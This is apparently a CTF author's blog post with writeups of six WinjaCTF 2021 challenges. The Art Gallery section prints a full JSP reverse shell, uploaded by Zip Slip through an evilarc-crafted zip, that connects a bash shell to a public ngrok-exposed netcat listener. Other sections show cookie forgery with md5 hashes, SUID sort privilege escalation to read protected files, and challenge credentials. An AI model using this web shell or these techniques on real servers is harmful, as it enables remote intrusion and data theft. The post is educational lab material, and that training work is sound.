Hey everyone! This blog post covers writeups of the challenges that were created by me as part of WinjaCTF 2021. WinjaCTF is an initiative by Nullcon and it organises CTF annually. Read about my experience at first nullcon here
The challenges created by me were : pieceofpie, junk, art gallery, find me, binarybits, Redeem me. I will be giving a detailed writeup for all these challenges.
Let’s get started.
Art Gallery
This challenge is based on a cve of tomcat ie named Zipslip. Through this vulnerability, one can upload malicious zip files on the web server. And once the zip file gets uploaded, it get extracted and you get the capability to overwrite existing files.
credits to be given to hackthebox for this amazing challenge idea!
Solution

The initial landing page looks like this. It has both the options: to upload image and to upload a zip file containing image bundle.
But how will you identify the tomcat server? Simple 🙂 Run nmap for that host.

The task is to upload a malicious zip file. Use the tool evilarc to create malicious zip files.
python evilarc.py -o unix -p usr/local/tomcat/webapps/ROOT/ shell.jsp
The file shell.jsp
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread {
InputStream is;
OutputStream os;
StreamConnector(InputStream is, OutputStream os) {
this.is = is;
this.os = os;
}
public void run() {
BufferedReader isr = null;
BufferedWriter osw = null;
try {
isr = new BufferedReader(new InputStreamReader(is));
osw = new BufferedWriter(new OutputStreamWriter(os));
char buffer[] = new char[8192];
int lenRead;
while ((lenRead = isr.read(buffer, 0, buffer.length)) > 0) {
osw.write(buffer, 0, lenRead);
osw.flush();
}
} catch (Exception e) {
System.out.println("exception: " + e.getMessage());
}
try {
if (isr != null)
isr.close();
if (osw != null)
osw.close();
} catch (Exception e) {
System.out.println("exception: " + e.getMessage());
}
}
}
%>
<h1>JSP Reverse Shell</h1>
<p>Run nc -l 1234 on your client (127.0.0.1) and click Connect. This JSP will start a bash shell and connect it to your nc process</p>
<form method="get">
IP Address<input type="text" name="ipaddress" size=30 value="127.0.0.1"/>
Port<input type="text" name="port" size=10 value="1234"/>
<input type="submit" name="Connect" value="Connect"/>
</form>
<%
String ipAddress = request.getParameter("ipaddress");
String ipPort = request.getParameter("port");
Socket sock = null;
Process proc = null;
if (ipAddress != null && ipPort != null) {
try {
sock = new Socket(ipAddress, (new Integer(ipPort)).intValue());
System.out.println("socket created: " + sock.toString());
Runtime rt = Runtime.getRuntime();
proc = rt.exec("/bin/bash");
System.out.println("process /bin/bash started: " + proc.toString());
StreamConnector outputConnector = new StreamConnector(proc.getInputStream(), sock.getOutputStream());
System.out.println("outputConnector created: " + outputConnector.toString());
StreamConnector inputConnector = new StreamConnector(sock.getInputStream(), proc.getOutputStream());
System.out.println("inputConnector created: " + inputConnector.toString());
outputConnector.start();
inputConnector.start();
} catch (Exception e) {
System.out.println("exception: " + e.getMessage());
}
}
if (sock != null && proc != null) {
out.println("<div class='separator'></div>");
out.println("<p>Process /bin/bash, running as (" + proc.toString() + ", is connected to socket " + sock.toString() + ".</p>");
}
%>
It will create evil.zip with contents ../../../../../../../../usr/local/tomcat/webapps/ROOT/shell.jsp. When this zip file is extracted, the shell.jsp will be placed inside the webapp’s ROOT folder.
PS: do not put the leading / while giving arguments for -p
Now run ngrok and nc on two different terminals.
ngrok tcp 9001
nc -lnvp 9001
For ngrok, you will receive the follwoing output.

With the help of ngrok, the local port 9001 gets mapped to a public dns tcp://2.tcp.ngrok.io:19107 Cool Right?
Open up your shell.jsp that just got extracted and enter the ngrok’s address and port.

On clicking connect, you will get the connection on your nc listener.

Got the flag, but the file says that that the task isnt over yet! That means we need to enumerate further.
Under /home we can find that user cat is present. Something interesting might be present there. But we dont know the password for cat. Remember? that the whole box was around tomcat and tomcat-users.xml is the file that contains usernames and passwords. You will find one for user cat ie Winja@123
Just login there and your next challenge junk will start!
Junk
Login as user cat. You will find junk folder. Junk folder contains 1000 files which have base64 encoded gibberish text. The text inside files is base64 encoded random number of times. And only one file has the flag.
Solution
You can write a simple bash script to loop through every file in the folder and base64 decode it the number of times till it gives invalid input.
#!/bin/bash
for filename in dump1/*; do
x=`echo $(cat $filename)`
for ((i=1; i<=9; i++)); do
x=`echo $x | base64 -d`
echo $x
if (echo $x | grep flag)
then
echo $x
break
fi
done
done
The script will base64 decode every file for 9 times.
So save the output of the terminal, you can directly pipe it to file.
bash soln.sh > out
In the file out, search for the text “flag”, as it is the required flag format.
PieceofPie


Pieceofpie is a web challenge that exploits predictable cookies. The challenge initially displays a page of restaurant named Cibo. It has a login and a registration page.

Solution
When registering the new user, you will find that the user administrator exists, as you wont be able to create a username with that.
So just simply make a normal user test123
Now after login, you will get the index page.
The task is to become the master user!! As we already know that there is an administrator user, something might be done around it.
Now, right click and do inspect element. Under applications, click on the cookies section.

If you closely look at the ssid, you will realize that it is md5 hash. Try decoding the same and you will get test123 (that is the username you just logged in with) . That means you need to create md5 hash corresponding to the administrator user.
Once the new hash is loaded, you become administrator and you get the flag!
Find me
Find me is an OSINT based challenge. The username ramlalkulkarni has been leaked in the Mr. covid doctor challenge, under http://url/humans.txt
The reference to the username is given in the whole ctf scenerio.
Solution
Once you get the username, the only thing that comes to mind is Sherlock.
Sherlock is an OSINT tool that enumerates the social media websites which hold the account with given username. You can find the github link here:
https://github.com/sherlock-project/sherlock
Git clone the repo. pip install all the python modules dependency. Now, simply run
python3 sherlock.py ramlalkulkarni

Got a bunch of valid results, but only one corresponds to our ctf and that is trello. Visit https://trello.com/ramlalkulkarni and you will see his public trello board. You will see a board that is pretty much similar to the flag, but its not the flag
PS: the trello board has now been made private.

Looks like its some sort of substitution cipher. The hint a+b=6 implies that there is some value for a and b that makes the sum 6. From a and b it is clearly identifiable that its affine cipher.
The value of a and b can be bruteforced. And it comes out to be a = b = 3
You can go to cyberchef and do a affine cipher decode to get your flag.
Redeem Me
This challenge is based on image stegnography. In the secretive flights challenge, you will find an image that contains some voucher codes to redeem.
Solution
Download the image and run exiftool on it.
exiftool file.png

The comment says: paste this code. But the question is paste where?
Paste is the hint for Pastebin as the code will build up a Pastebin URL. https://pastebin.com/C7DSpwhi . You will see a password protected paste. The password for the paste is the code written on the voucher (all in small caps) ie fwxldbrbfh. And you will get your flag!!

Binary Bits
Binary Bits is a challenge based on privilege escalation. The challenge description says that to move forward, you need to have the creds. The creds to move forward can be found once you solve bank challenge or e-mobi.
The creds are admin:My$up3rS3cr3tPassword!
With nmap you can identify that ssh service is runing on the port. So just simply ssh on the given port.
ssh -p 49172 admin@challenges.winja.site
Now there are a list of users present. But you wont be able to view content of other users.

When you have the shell, the first thing to do is enumerate the machine for juicy information. Grab linpeas.sh or linenum.sh from github and run script on the box. There you will find that suid bit is set on sort binary.

This is something unusual from the default suids. There is a project named gtfobins that contains a database for all the binaries through which you can elevate your privileges. When suid bit is set on sort, you can do a privileged read on the files on which read permission is denied. That’s cool, right? But you need some additional information in order to get the flag as the file name containing the flag has been changed.
In the enumeration results, you will find a file named myhash in /opt

The hash seems like md5. You can use any online md5 decoder to decode the hash to beautiful1. Now as you have the password, try it on all the accounts and for charlie, it will work.

Now you will get 2 important pieces with ploy.txt. Username is dragon and file name has to be guessed to treasure.txt. Run the command
sort -m /home/dragon/treasure.txt
And you get the flag!
That’s all for this blog post! I hope you enjoyed solving Winjactf challenges. Let me know in the comment section, what you think about the challenges that I created. Feel free if you have any kind of feedback or suggestions. Thanks.
Note: Please do not create any writeups by copying things from here. It won’t make you eligible for the blog writing rewards by winja.
See you in the next one! Until then happy hunting 🙂



